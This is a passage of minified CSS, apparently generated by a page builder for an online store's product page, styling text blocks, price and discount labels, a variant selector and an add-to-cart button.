.text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1678951714816-2 h1,#e-1678951714816-2 h2,#e-1678951714816-2 h3,#e-1678951714816-2 h4,#e-1678951714816-2 h5,#e-1678951714816-2 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1678951714816-2 .text-edit ul{list-style:disc inside!important}#e-1678951714816-2 .text-edit ol{list-style:decimal inside!important}#e-1678951714816-2 .text-edit ul li,#e-1678951714816-2 .text-edit ol li{list-style:inherit!important}#e-1678951714816-2 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1678951714816-2 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1678951714816-2 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (max-width: 991px) and (min-width: 768px){#e-1678951714816-2 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1678951714816-2 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1678951714816-2 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (width: 767.2px){#e-1678951714816-2 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}#e-1678951884068 h1,#e-1678951884068 h2,#e-1678951884068 h3,#e-1678951884068 h4,#e-1678951884068 h5,#e-1678951884068 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1678951884068 .text-edit ul{list-style:disc inside!important}#e-1678951884068 .text-edit ol{list-style:decimal inside!important}#e-1678951884068 .text-edit ul li,#e-1678951884068 .text-edit ol li{list-style:inherit!important}#e-1678951884068 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1678951884068 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1678951884068 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1678951884068 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1678951884068 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1678951884068 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1678951884068 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1678951714816-3 h1,#e-1678951714816-3 h2,#e-1678951714816-3 h3,#e-1678951714816-3 h4,#e-1678951714816-3 h5,#e-1678951714816-3 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1678951714816-3 .text-edit ul{list-style:disc inside!important}#e-1678951714816-3 .text-edit ol{list-style:decimal inside!important}#e-1678951714816-3 .text-edit ul li,#e-1678951714816-3 .text-edit ol li{list-style:inherit!important}#e-1678951714816-3 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1678951714816-3 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1678951714816-3 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (max-width: 991px) and (min-width: 768px){#e-1678951714816-3 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1678951714816-3 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1678951714816-3 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (width: 767.2px){#e-1678951714816-3 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}#e-1678951894688 h1,#e-1678951894688 h2,#e-1678951894688 h3,#e-1678951894688 h4,#e-1678951894688 h5,#e-1678951894688 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1678951894688 .text-edit ul{list-style:disc inside!important}#e-1678951894688 .text-edit ol{list-style:decimal inside!important}#e-1678951894688 .text-edit ul li,#e-1678951894688 .text-edit ol li{list-style:inherit!important}#e-1678951894688 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1678951894688 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1678951894688 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1678951894688 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1678951894688 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1678951894688 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1678951894688 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1679714833119 h1,#e-1679714833119 h2,#e-1679714833119 h3,#e-1679714833119 h4,#e-1679714833119 h5,#e-1679714833119 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1679714833119 .text-edit ul{list-style:disc inside!important}#e-1679714833119 .text-edit ol{list-style:decimal inside!important}#e-1679714833119 .text-edit ul li,#e-1679714833119 .text-edit ol li{list-style:inherit!important}#e-1679714833119 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1679714833119 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1679714833119 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (max-width: 991px) and (min-width: 768px){#e-1679714833119 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1679714833119 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1679714833119 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (width: 767.2px){#e-1679714833119 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}#e-1679714833158 h1,#e-1679714833158 h2,#e-1679714833158 h3,#e-1679714833158 h4,#e-1679714833158 h5,#e-1679714833158 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1679714833158 .text-edit ul{list-style:disc inside!important}#e-1679714833158 .text-edit ol{list-style:decimal inside!important}#e-1679714833158 .text-edit ul li,#e-1679714833158 .text-edit ol li{list-style:inherit!important}#e-1679714833158 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1679714833158 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1679714833158 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1679714833158 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1679714833158 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1679714833158 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1679714833158 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1698910491966 h1,#e-1698910491966 h2,#e-1698910491966 h3,#e-1698910491966 h4,#e-1698910491966 h5,#e-1698910491966 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1698910491966 .text-edit ul{list-style:disc inside!important}#e-1698910491966 .text-edit ol{list-style:decimal inside!important}#e-1698910491966 .text-edit ul li,#e-1698910491966 .text-edit ol li{list-style:inherit!important}#e-1698910491966 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1698910491966 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1698910491966 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (max-width: 991px) and (min-width: 768px){#e-1698910491966 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1698910491966 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1698910491966 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}@media (width: 767.2px){#e-1698910491966 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:600!important}}#e-1698910491941 h1,#e-1698910491941 h2,#e-1698910491941 h3,#e-1698910491941 h4,#e-1698910491941 h5,#e-1698910491941 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1698910491941 .text-edit ul{list-style:disc inside!important}#e-1698910491941 .text-edit ol{list-style:decimal inside!important}#e-1698910491941 .text-edit ul li,#e-1698910491941 .text-edit ol li{list-style:inherit!important}#e-1698910491941 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1698910491941 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1698910491941 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1698910491941 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1698910491941 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1698910491941 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1698910491941 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}#e-1699060259276 a{display:block}#e-1699060259276 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1699060259276 .gf_image{width:100%!important;height:auto!important}}@media (max-width: 991px) and (min-width: 768px){#e-1699060259276 .gf_image{width:100%!important;height:auto!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1699060259276 .gf_image{width:100%!important;height:auto!important}}@media (min-width: 1200px){#e-1699060259276 .gf_image{width:100%!important;height:auto!important}}@media (width: 767.2px){#e-1699060259276 .gf_image{width:100%!important;height:auto!important}}#m-1681184149863{padding-top:30px!important;padding-bottom:30px!important;padding-left:10px;padding-right:10px}#m-1681184149863 a{border:none;text-decoration:none}#m-1681184149863 form{margin:0!important;padding:0!important;max-width:100%!important}#m-1681184149863 form input{margin:0!important}@media (max-width: 767px){#m-1681184149863{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1681184149863{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1681184149863{padding-top:10px!important;padding-bottom:10px!important}}@media (min-width: 1200px){#m-1681184149863{padding-top:10px!important;padding-bottom:10px!important}}@media (width: 767.2px){#m-1681184149863{padding-top:10px!important;padding-bottom:10px!important}}#e-1678951624047 h1,#e-1678951624047 h2,#e-1678951624047 h3,#e-1678951624047 h4,#e-1678951624047 h5,#e-1678951624047 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1678951624047 .text-edit ul{list-style:disc inside!important}#e-1678951624047 .text-edit ol{list-style:decimal inside!important}#e-1678951624047 .text-edit ul li,#e-1678951624047 .text-edit ol li{list-style:inherit!important}#e-1678951624047 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1678951624047 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1678951624047{margin-top:0!important}#e-1678951624047 .text-edit{font-size:30px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;background-color:#f8fbff!important;padding-top:30px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1678951624047{margin-top:0!important}#e-1678951624047 .text-edit{font-size:30px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:400!important;padding-top:30px!important;background-color:#f8fbff!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1678951624047{margin-top:0!important}#e-1678951624047 .text-edit{font-size:30px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:400!important;background-color:#f8fbff!important;padding-top:30px!important}}@media (min-width: 1200px){#e-1678951624047{margin-top:0!important}#e-1678951624047 .text-edit{font-size:30px!important;line-height:1.6em!important;letter-spacing:0px!important;text-transform:none!important;font-weight:400!important;background-color:#f8fbff!important;padding-top:30px!important;color:#004e7b!important}}@media (width: 767.2px){#e-1678951624047{margin-top:0!important}#e-1678951624047 .text-edit{font-size:30px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;background-color:#f8fbff!important;padding-top:30px!important}}#r-1698912441288{padding-bottom:10px;width:100%}#r-1698912441288.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1698912441288>.gf_column{min-height:1px}@media (max-width: 767px){#r-1698912441288{max-width:none!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;background-color:#fff!important;position:fixed!important;z-index:99!important;left:0!important;bottom:0!important}#r-1698912441288.gf_row.gf_row-fluid.gf_position-fixed{margin-left:unset!important;width:100%!important;max-width:none!important}}@media (max-width: 991px) and (min-width: 768px){#r-1698912441288{max-width:none!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;background-color:#fff!important;position:fixed!important;z-index:99!important;left:0!important;bottom:0!important}#r-1698912441288.gf_row.gf_row-fluid.gf_position-fixed{margin-left:unset!important;width:100%!important;max-width:none!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1698912441288{max-width:none!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;background-color:#fff!important;position:fixed!important;z-index:99!important;left:0!important;bottom:0!important}#r-1698912441288.gf_row.gf_row-fluid.gf_position-fixed{margin-left:unset!important;width:100%!important;max-width:none!important}}@media (min-width: 1200px){#r-1698912441288{max-width:none!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;background-color:#fff!important;position:fixed!important;z-index:99!important;left:0!important;bottom:0!important}#r-1698912441288.gf_row.gf_row-fluid.gf_position-fixed{margin-left:unset!important;width:100%!important;max-width:none!important}}@media (width: 767.2px){#r-1698912441288{max-width:none!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;background-color:#fff!important;position:fixed!important;z-index:99!important;left:0!important;bottom:0!important}#r-1698912441288.gf_row.gf_row-fluid.gf_position-fixed{margin-left:unset!important;width:100%!important;max-width:none!important}}#m-1698912441278{padding-top:30px!important;padding-bottom:30px!important;padding-left:10px;padding-right:10px}#m-1698912441278 a{border:none;text-decoration:none}#m-1698912441278 form{margin:0!important;padding:0!important;max-width:100%!important}#m-1698912441278 form input{margin:0!important}@media (max-width: 767px){#m-1698912441278{padding:0!important;display:none!important;margin-top:px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441278{padding:0!important;display:none!important;margin-top:px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441278{padding:0!important;margin-top:px!important}}@media (min-width: 1200px){#m-1698912441278{padding:0!important;margin-top:px!important}}@media (width: 767.2px){#m-1698912441278{padding:0!important;display:none!important;margin-top:px!important}}#r-1698912441284{padding-bottom:10px;width:100%}#r-1698912441284.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1698912441284>.gf_column{min-height:1px}@media (max-width: 767px){#r-1698912441284{padding-top:12px!important;padding-right:0!important;padding-bottom:12px!important;max-width:1200px!important;flex-direction:column!important;display:none!important}}@media (max-width: 991px) and (min-width: 768px){#r-1698912441284{padding-top:12px!important;padding-right:0!important;padding-bottom:12px!important;max-width:1200px!important;display:none!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1698912441284{padding-top:12px!important;padding-right:0!important;padding-bottom:12px!important;max-width:1200px!important}}@media (min-width: 1200px){#r-1698912441284{padding-top:12px!important;padding-right:0!important;padding-bottom:12px!important;max-width:1200px!important}}@media (width: 767.2px){#r-1698912441284{padding-top:12px!important;padding-right:0!important;padding-bottom:12px!important;max-width:1200px!important;flex-direction:column!important;display:none!important}}#r-1698912441265{padding-bottom:10px;width:100%}#r-1698912441265.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1698912441265>.gf_column{min-height:1px}@media (max-width: 767px){#r-1698912441265{max-width:1200px!important;padding-bottom:0!important;padding-right:0!important;padding-top:0!important;flex-direction:column!important}}@media (max-width: 991px) and (min-width: 768px){#r-1698912441265{max-width:1200px!important;padding-bottom:0!important;padding-right:0!important;padding-top:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1698912441265{max-width:1200px!important;padding-bottom:0!important;padding-right:0!important;padding-top:0!important}}@media (min-width: 1200px){#r-1698912441265{max-width:1200px!important;padding-bottom:0!important;padding-right:0!important;padding-top:0!important}}@media (width: 767.2px){#r-1698912441265{max-width:1200px!important;padding-bottom:0!important;padding-right:0!important;padding-top:0!important;flex-direction:column!important}}#m-1698912441322{margin-top:10px}#m-1698912441322 .gf_row{max-width:100%!important;padding-top:0!important}#m-1698912441322 .gf_variants{display:inline-block;width:100%}#m-1698912441322 label{display:block;margin:0;padding:0;font-size:16px!important;padding-bottom:5px!important;line-height:1.2em!important}#m-1698912441322 select{margin:0}#m-1698912441322>.module[data-style=inline]{text-align:right}#m-1698912441322>.module[data-style=inline] label{display:inline-block;text-align:left}#m-1698912441322 select option[disabled]{color:inherit}@media (max-width: 767px){#m-1698912441322{margin:0 000px 0 0!important}#m-1698912441322 .gf_variants-option3,#m-1698912441322 .gf_variants-option2{display:none!important}#m-1698912441322 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding-left:16px!important;padding-right:28px!important;height:40px!important;padding-bottom:px!important;padding-top:px!important}#m-1698912441322 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441322{margin:0 000px 0 0!important}#m-1698912441322 .gf_variants-option3,#m-1698912441322 .gf_variants-option2{display:none!important}#m-1698912441322 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:90%!important;border-radius:6px!important;padding-left:16px!important;padding-right:28px!important;height:40px!important;padding-bottom:px!important;padding-top:px!important}#m-1698912441322 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441322{margin:0 -80px 0 40px!important}#m-1698912441322 .gf_variants-option3,#m-1698912441322 .gf_variants-option2{display:none!important}#m-1698912441322 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding-left:px!important;padding-right:px!important;height:40px!important;padding-bottom:px!important;padding-top:px!important}#m-1698912441322 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important}}@media (min-width: 1200px){#m-1698912441322{margin:0 000px 0 0!important}#m-1698912441322 .gf_variants-option3,#m-1698912441322 .gf_variants-option2{display:none!important}#m-1698912441322 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:90%!important;border-radius:6px!important;padding-left:16px!important;padding-right:28px!important;height:40px!important;padding-bottom:px!important;padding-top:px!important}#m-1698912441322 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}@media (width: 767.2px){#m-1698912441322{margin:0 000px 0 0!important}#m-1698912441322 .gf_variants-option3,#m-1698912441322 .gf_variants-option2{display:none!important}#m-1698912441322 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding-left:16px!important;padding-right:28px!important;height:40px!important;padding-bottom:px!important;padding-top:px!important}#m-1698912441322 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}#m-1698912441223 .gf_product-compare-price{position:relative}#m-1698912441223 .gf_product-compare-price:after{content:"";position:absolute;top:50%;left:0;height:1px;background:#333;width:100%;transform:translateY(0)}#m-1698912441223 .gf_pq-discount{border:solid 1px #333333;padding:5px}@media (max-width: 767px){#m-1698912441223{margin-top:5px!important}#m-1698912441223 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441223 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:12px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441223 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441223 .gf_product-compare-price{font-size:14px!important;color:#b4b4b4!important}#m-1698912441223 .gf_product-price{color:#f58a6c!important;font-size:20px!important;font-weight:700!important;padding-top:0!important;padding-left:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441223{margin-top:5px!important}#m-1698912441223 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441223 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441223 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441223 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441223 .gf_product-price{color:#f58a6c!important;font-size:20px!important;font-weight:700!important;padding-top:0!important;padding-left:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441223{margin-top:5px!important}#m-1698912441223 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441223 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441223 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441223 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441223 .gf_product-price{color:#f58a6c!important;font-size:20px!important;font-weight:700!important;padding-top:0!important;padding-left:12px!important}}@media (min-width: 1200px){#m-1698912441223{margin-top:5px!important}#m-1698912441223 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441223 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441223 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441223 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441223 .gf_product-price{color:#f58a6c!important;font-size:20px!important;font-weight:700!important;padding-top:0!important;padding-left:12px!important}}@media (width: 767.2px){#m-1698912441223{margin-top:5px!important}#m-1698912441223 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441223 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:12px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441223 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441223 .gf_product-compare-price{font-size:14px!important;color:#b4b4b4!important}#m-1698912441223 .gf_product-price{color:#f58a6c!important;font-size:20px!important;font-weight:700!important;padding-top:0!important;padding-left:0!important}}#m-1698912441292 .gf_add-to-cart{display:inline-block;max-width:100%}#m-1698912441292 .gf_button-stretch{width:100%!important}#m-1698912441292 .gf_button-soldout{cursor:no-drop}#m-1698912441292 .gf_add-to-cart>span{text-transform:inherit!important}#m-1698912441292 .ajaxified-cart-feedback{display:block;line-height:1.7em;font-size:90%;vertical-align:middle;margin:0;padding:5px 0}#m-1698912441292 .ajaxified-cart-feedback.success{color:#3d9970}#m-1698912441292 .ajaxified-cart-feedback.error{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}#m-1698912441292 .ajaxified-cart-feedback a{border-bottom:1px solid #50b3da}@media (max-width: 767px){#m-1698912441292 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1698912441292 .gf_add-to-cart{text-transform:capitalize!important;background-color:#f58a6c!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:40px!important;line-height:40px!important;font-size:14px!important;color:#fff!important;font-weight:700!important}}@media (min-width: 768px) and (max-width: 991px){#m-1698912441292 [data-stretch-sm="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 992px) and (max-width: 1199px){#m-1698912441292 [data-stretch-md="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 1200px){#m-1698912441292 [data-stretch-lg="1"] .gf_add-to-cart{width:100%!important}#m-1698912441292 .gf_add-to-cart{text-transform:capitalize!important;background-color:#f58a6c!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:40px!important;line-height:40px!important;color:#fff!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441292 .gf_add-to-cart{text-transform:capitalize!important;background-color:#f58a6c!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:40px!important;line-height:40px!important;width:90%!important;color:#fff!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441292 .gf_add-to-cart{text-transform:capitalize!important;background-color:#f58a6c!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:40px!important;line-height:40px!important;color:#fff!important;font-weight:700!important}}@media (width: 767.2px){#m-1698912441292 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1698912441292 .gf_add-to-cart{text-transform:capitalize!important;background-color:#f58a6c!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:40px!important;line-height:40px!important;font-size:14px!important;color:#fff!important;font-weight:700!important}}#m-1698912441352{padding-top:45px;padding-bottom:30px}#m-1698912441352 .gf_icon-list{display:inline-block}#m-1698912441352 .gf_icon-list>li{clear:both;position:relative;width:100%;list-style:none}#m-1698912441352 .gf-il-icon{display:inline-block;position:absolute;left:0;top:0;min-height:auto!important}#m-1698912441352 .gf-il-content{display:block;min-height:auto!important}#m-1698912441352 .text-edit{padding-left:5px}@media (max-width: 767px){#m-1698912441352{padding-bottom:0!important;padding-top:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441352{padding-bottom:0!important;padding-top:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441352{padding-bottom:0!important;padding-top:0!important}}@media (min-width: 1200px){#m-1698912441352{padding-bottom:0!important;padding-top:0!important}}@media (width: 767.2px){#m-1698912441352{padding-bottom:0!important;padding-top:0!important}}#m-1698912441225 .module 